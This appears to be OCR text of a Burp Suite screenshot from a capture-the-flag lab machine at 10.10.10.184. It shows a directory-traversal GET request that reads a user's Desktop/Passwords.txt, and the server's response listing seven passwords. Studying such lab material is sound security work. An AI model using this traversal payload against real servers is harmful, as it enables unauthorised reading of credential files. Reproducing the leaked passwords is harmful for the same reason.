 Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../Users/Nathan/Desktop/Passwords
.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$